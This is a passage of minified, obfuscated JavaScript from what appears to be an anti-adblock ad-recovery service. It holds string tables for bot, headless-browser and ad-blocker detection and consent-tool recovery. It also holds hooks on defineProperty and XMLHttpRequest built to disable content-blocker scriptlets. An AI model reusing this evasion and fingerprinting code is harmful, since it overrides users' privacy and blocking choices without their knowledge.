<'animation-range-end'>?]#","attributionSrc","eachMapping","version","HTMLVideoElement","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","svi","findDeclarationValueFragments","as_debug","tokenBefore","doctype","Terminate - not allowed running in iframe","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","notifications","Node","\n   value: ","Failed to detect bot:","text-ad-links","    ","startColumn","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<angle>|<percentage>","paint( <ident> , <declaration-value>? )","append","detections","] by [","flow|flow-root|table|flex|grid|ruby","aW5wdXQ=","gptDisabledByMissingTcf","evalLength","_sorted","Failed to decode protect-url: url is empty","img","<'margin-block'>","light|dark|<integer [0,∞]>","shardingIndex","window.external.toString is not a function","chrome","perspective( [<length [0,∞]>|none] )","<number>","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","filterExpression","opr","<symbol>","classList","createSingleNodeList","adsinteractive","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","limit_memory_filter","SelectorList","headless_chrome","decodeUrl","contentDocument","defineOutOfPageSlot","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","contentAreaSelectors","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","iterator","nearest-neighbor|bicubic","children","matchProperty","width-less-than","cmpStr","' not supported","[AdBlockDetector] Snippet adblock detected","original","createList","visualViewport","read-only|read-write|read-write-plaintext-only","dvmin","AS-ENCODED-VAL","<repeat-style>#","event_id","IntersectionObserverEntry","logs-partners.coupang.com","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","isGecko","url-matched","enjgioijew","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","<empty string>"," not an object","clip-path","as_version","getOutOfPage","x: ","auto|none|scrollbar|-ms-autohiding-scrollbar","Zm1qeA==","` has no known descriptors","edg/","eatDelim","as_key","em5iZw==","length","ident-token","https://content-loader.com","is_ads_blocked","opacity","__as_rej","[<function-token> <any-value>? )]|[( <any-value>? )]","<'text-wrap-mode'>||<'text-wrap-style'>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","<length-percentage>|min-content|max-content|auto","e|pi|infinity|-infinity|NaN","self","none|<integer>","origin","!self","6200054RItkCB","none|zoom","'>'|'+'|'~'|['|' '|']","removeChild","checkAtruleName","isTcStringResolved","MessageEvent_data","_fa_",".end","port2","outerHTML","[<predefined-rgb-params>|<xyz-params>]","mediaType","purpose1 consent timeout","removeProperty","Response","general-enclosed","location","grad","banner_ad","Condition is expected","cooktoria.com","Unsupported version: ","webkitPersistentStorage","applyRatio","createDescriptor","__tcfloaded_cache","<head","map","wechat","<ident-token> : <declaration-value>? ['!' important]?","stopPropagation","coupang","wrap|none","SyntaxMatchError","Css","thenStack",'style="background-color: ',"root","localeCompare"," cmp...","delete","recovery_inventory_insert","rad","responseURL","DocumentFragment","targeting","c3ZtbQ==","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","modifier","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","timesofindia.indiatimes.com","html","recovery_loaded_time","fields","normal|<number>|<length>|<percentage>","_sourcesContents","brightness( <number-percentage> )","<'border-top-color'>","constructor","abTest","is_admiral_adwall_rendered","ad.doorigo.co.kr","cp.edl.co.kr","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'flex-shrink'>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","first","` structure definition","recover_cmp_active","shift","atan2( <calc-sum> , <calc-sum> )","contains","pageview","nextCharCode","tcString",'"><\/script>',"label","title (english only)","<feature-type> '{' <feature-value-declaration-list> '}'","[AdBlockDetector] page unloaded while checking acceptable ads target ","auto|touch","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","set","getArg","auto|<position>","debug","Field `","none|<filter-function-list>|<-ms-filter-function-list>",".setTargetingForGPTAsync","/iu3","[<length-percentage>|left|center|right]#","[<'view-timeline-name'> <'view-timeline-axis'>?]#",'Identifier "',"from","httpEquiv","EOF-token","BotDetector.detect can't be called before BotDetector.collect","toUpperCase","flags","ZmthZA==","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","adshield_apply","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==",'meta[http-equiv="Content-Security-Policy"]',"scroll|fixed|local","infinite|<number>","[none|start|end|center]{1,2}","nightmarejs","EventTarget","HTMLSourceElement","external","outerHeight","__$webdriverAsyncExecutor","poster","unknown","<length-percentage>{1,2}","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Matching for a tree with var() is not supported","replacingPlaceholders","deg","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","appendList","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","translate( <length-percentage> , <length-percentage>? )","shouldReinsertByUrl","mozInnerScreenX","dictionnaire.lerobert.com","base","none|mandatory|proximity","<url>","cssWideKeywords","flat|preserve-3d","auto|grayscale","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","skewX( [<angle>|<zero>] )","getConfig","<image>|<color>","adv-space","normal|bold|<number [1,1000]>","setTargetingForGPTAsync","trident","delay","message","<number-percentage>{1,4} fill?","inset?&&<length>{2,4}&&<color>?","/cou/iframe","import","parseInt","parseFromString","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","path( [<fill-rule> ,]? <string> )","Terminate - not active","reversed( <counter-name> )","supports","7444xbpQvT","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","polarbyte","element-visible-selector","solid|double|dotted|dashed|wavy","none|auto|[<string> <string>]+","<calc-value> ['*' <calc-value>|'/' <number>]*","encodeUrl","getGPPData","isUnregistered","hypot( <calc-sum># )","load","flatMap","even","Unknown at-rule descriptor","declaration",", scrollY: ","purpose1 consent error","matchAll","<custom-ident>|<string>","readyState","setSource","String","<display-outside>?&&[flow|flow-root]?&&list-item","expression","<pseudo-element-selector> <pseudo-class-selector>*","getSlotId","ChromeDriverw","geniee-prebid","postMessage","caption|icon|menu|message-box|small-caption|status-bar","<integer>|<length>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","create","[AdBlockDetector] page unloaded while checking request block. ","Percent sign is expected","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","[row|column]||dense","<'border-bottom-right-radius'>","ellipse( [<shape-radius>{2}]? [at <position>]? )","<custom-ident> : <integer>+ ;","<number>|<percentage>","elem","<'inline-size'>","<line-style>{1,4}","<'min-width'>","<'max-inline-size'>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","country","decode","auto|start|end|center|baseline|stretch","xlink:href","4977000bfGdsJ","before","pluginsLength","[<length>|<percentage>]{1,4}","getOwnPropertyNames","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","isOriginalCmpBlocked","<mask-reference>#","Bad value `","<'inset-inline-end'>","remove","ybar","script","replace|add|accumulate","(prefers-color-scheme: light)","auto|stable&&both-edges?","Identifier, string or comma is expected","<'border-top-style'>","[<line-names>|<name-repeat>]+","sdk","state","<html","findValueFragments","closest","close","MSG_SYN","frameStatus:failed","open","walk","<'left'>","getAdserverTargeting","is_admiral_active","readystatechange","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[AdBlockDetector] Request adblock detected. ","<url>|<string>","charAt","sendBeacon","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","getPrototypeOf","substringToPos","max","center","lookupOffset","navigator.permissions is undefined","enums","<number-one-or-greater>","getAttribute","IVT detection failed","normal|break-word|anywhere","Terminate - profile not found","counters( <counter-name> , <string> , <counter-style>? )","string","invalid protect-id key: ","LayerList","properties","<length>","key","sequentum","':' [before|after|first-line|first-letter]","initial","https://c.html-load.com","__webdriver_unwrapped","HTMLIFrameElement_contentWindow","<feature-value-declaration>","adblock_fingerprint","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","previousSibling","data-","Terminate - non-adblock","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","[alternate||[over|under]]|inter-character","<relative-selector>#","cssWideKeywordsSyntax","<'border-top-left-radius'>","<length-percentage>|<flex>|min-content|max-content|auto","padding-box|content-box","beforeunload","send","<script>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","x-frame-height","toJSON","startsWith","Unexpected end of input"," or hex digit","<single-transition>#","<length-percentage>&&hanging?&&each-line?","getLastListNode","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","signalStatus","SECSSOBrowserChrome","<percentage>?&&<image>","<feature-value-block>+","<transform-function>+","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","start|end|center|justify|distribute|stretch","reserved1","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Window_setInterval","HTMLTemplateElement","substrToCursor","[diagonal-fractions|stacked-fractions]","removeItem","<'margin-block-start'>","onreadystatechange","none|in-flow|all","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","window.top.document.domain;","protect","none|<image>|<mask-source>","auto|none|enabled|disabled","asin( <calc-sum> )","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","redirected","domain switch: no src attribute","recover_cmp_region","<media-in-parens> [or <media-in-parens>]+","hookWindowProperty Error: ","originalLine","percentage-token","getRandomValues","writeln","auto|from-font|<length>|<percentage>","allowRunInIframe","<'justify-self'>|anchor-center","[recoverTcfCMP] ","naver","about:","mailto:","toString","getVersion","as_country","Element_removeAttribute","Intl","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","exportSnapshot","as_window_id","responseText","border","domain switched","custom","eventName","logicieleducatif.fr","<custom-ident>","http://","protectHtml","1369827TQaJxI","skipValidation","lvmin",'"inventories"',"<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","SYN","abs( <calc-sum> )","<easing-function>#","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","as_apply_gdpr","<blend-mode>|plus-lighter","error","HyphenMinus is expected","fromCharCode","isAdBlockerDetected","[<integer>&&<symbol>]#","parseValue","core-ads","as_logs","Bad value for `","auto|optimizeSpeed|crispEdges|geometricPrecision","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","components","null","entries","nowrap|wrap|wrap-reverse","getAttributeNames","width-greater-than","Group","[Bot] bot UA detected, ua=","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","https://m1.openfpcdn.io/botd/v","comment-token","encodedBodySize","adshield"," requestBids.before hook: ","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","OWptYW53eXF4MHM1NHp1dG82aA==","<page-margin-box-type> '{' <declaration-list> '}'","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","appendChild","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","tcloaded","scanSpaces","blocked","innerHeight","/asn","parent_before","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","/cou/api_reco.php","Semicolon or block is expected","HTMLElement_style","pbjs","AddMatchOnce","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","unshift","RegExp","0d677ebc-1f69-4f65-bda7-2e402eb202d5","reference","pub_728x90","auto||<ratio>","absolute","copyScriptElement","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","getComputedStyle","runImpl","buildID","parse","placeholders","createItem","139341","repeat","getParameter","getTargeting","driver","term","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","slotRequested","skipSC","src","isVisible","start","none|<custom-ident>","webDriver","hash","originalHostname","start|end|center|stretch","instance","onclick","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","<'inset-block-end'>","ApplePayError","rex","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","` should contain a prelude","scribd.com","auto|<custom-ident>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb",") error","CSSMozDocumentRule","destroySlots","getWindowId","acceptableAdsBait","crios","Invalid protect url: ","<any-value>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","block|inline|x|y","calc(","lvw","auto|<integer>{1,3}","indexOf","number-token","sdk_version","<percentage>|<length>","none|<image>","a2Zwdg==","<grid-line> [/ <grid-line>]?","geb","UnicodeRange"," is not a constructor or null","Terminate - bot detected","createElement","direction","Identifier or asterisk is expected","https://07c225f3.online","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","auto|fixed","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<unknown>","<'top'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","type","normal|italic|oblique <angle>{0,2}","appendScriptElementAsync","cmpChar","recoverCMP","element","slot","dable","<'width'>","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","BatteryManager","cqi","__isPrebidOnly","skipWs","prevUntil","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","<'border-top-color'>{1,2}","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","selector( <complex-selector> )","Inventory.insert","CDO-token","is_brave","offsetAndType","rotateX( [<angle>|<zero>] )","as_last_moved","reserved1Output","fromEntries","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","invert( <number-percentage> )","browserKind","none|vertical-to-horizontal","auto|text|none|contain|all","Unknown type: ","bad-url-token","windowExternal","gecko","[clip|ellipsis|<string>]{1,2}","firefox_etp_enabled","blur( <length> )","<'align-items'> <'justify-items'>?","w = window.parent.parent;",'":", ',"webgl","pageview_id","get","initial|inherit|unset|revert|revert-layer","<box>#","userAgent","default","notificationPermissions signal unexpected behaviour","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","area","normal|sub|super","btoa","Node_baseURI","flex","aditude","At-rule `@","<symbol> <symbol>?","<'border-width'>","https://fb2.html-load.com","b3V0cHV0","every","Node_insertBefore","addConnectionHandler","unit","disableNativeAds","script_onerror","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","as-revalidator","basename","Neither `enter` nor `leave` walker handler is set or both aren't a function","as_adblock","getContext","<'margin-inline-start'>","<'padding-left'>{1,2}","tokenType"," is expected","Terminate - not apply","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","shouldRemoveByUrl","w = window.parent;","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","start|end|center|justify|distribute","none|manual|auto","isSleipnir","scanString","auto|normal|active|inactive|disabled","internet_explorer","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","HTMLAnchorElement","comma","odd","_isTcfNeeded","<'border-style'>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","traffective","auto|none|antialiased|subpixel-antialiased","normal|always","video","\x3c!--","document.documentElement is undefined","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","target","clientHeight","[recovery] __tcfapi tcString is empty in GDPR region. value: ","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","setHTMLUnsafe","Blocked prebid request error for ","MSG_ACK","normal|auto|<position>","text-ad","[left|right]||[top|bottom]","nthChildOf","cmd","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","<'caret-color'>||<'caret-shape'>","normal|<feature-tag-value>#","dark","Not a Declaration node","timestamp","https:","display","[<family-name>|<generic-family>]#","leader( <leader-type> )","no purpose 1 consent","Feature","lastUrl","profile","j7p.jp","<noscript>","event","some","__uspapi","concat","reserved2Output","Atrule","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","clean","detect","renderer","forEachRight","<'min-inline-size'>","isRemoved","normal||[size|inline-size]","adms","<string>","leboncoin.fr","hidden","uBO:","permissions","as_didomi_cmp_id","ac-","getComponents","normal|[light|dark|<custom-ident>]+&&only?","<'inset-inline-start'>","['~'|'|'|'^'|'$'|'*']? '='","[<bg-layer> ,]* <final-bg-layer>","pub_300x250m","Element_getAttribute","[<box>|border|padding|content]#","push","<line-width>{1,4}","VENDOR","getLocationRange","none|railed","cef","<bg-clip>#","235953ehopeH","x-frame-width","<counter()>|<counters()>","Identifier is expected","MatchOnce","HTMLCanvasElement.getContext is not a function","widthEval","circle( [<shape-radius>]? [at <position>]? )","HTMLIFrameElement","inline|block|horizontal|vertical","baseURI","boolean","1901028ZcyOHL","is_tcf_required","<grid-line> [/ <grid-line>]{0,3}","__uspapiLocator","PseudoClassSelector","https://s.html-load.com","gpt-adingo","sourceContentFor","<header","sourcesContent","rgba(247, 248, 224, 0.5)","Element_attributes","Worker","combo","data","coachjs","encodeId","fonts.googleapis.com","Integer is expected","Inventory(","<wq-name>|<ns-prefix>? '*'","normal|reverse|alternate|alternate-reverse","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Unknown feature ","MediaSettingsRange","separate|collapse|auto","nodeType","matched","awesomium","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","profile.recoverCMP","`, expected `","true|false","<length>|thin|medium|thick","root|nearest|self","HTMLScriptElement","ignore|stretch-to-fit","admiral","Unexpected syntax '","<'bottom'>","normal|allow-discrete","[object Reflect]","getServices","http://api.dable.io/widgets/","closest-side|closest-corner|farthest-side|farthest-corner|sides",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"Selector","auto|[over|under]&&[right|left]?","<generic>","container","No element indexed by ","<symbol>+","domain switch: ignore","viewport","reduceRight","parentNode","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 